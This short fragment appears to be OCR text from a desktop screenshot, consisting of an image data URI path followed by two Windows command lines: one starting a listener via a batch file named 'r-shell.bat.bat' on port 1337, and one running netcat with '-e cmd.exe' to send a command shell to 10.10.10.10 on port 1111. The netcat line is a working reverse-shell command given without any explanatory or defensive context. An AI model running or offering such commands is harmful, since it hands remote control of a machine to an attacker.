
Users\12\Desktop\2312\r-shell.bat.bat -l 1337
\Desktop\2312\nc.exe -e cmd.exe 10.10.10.10 1111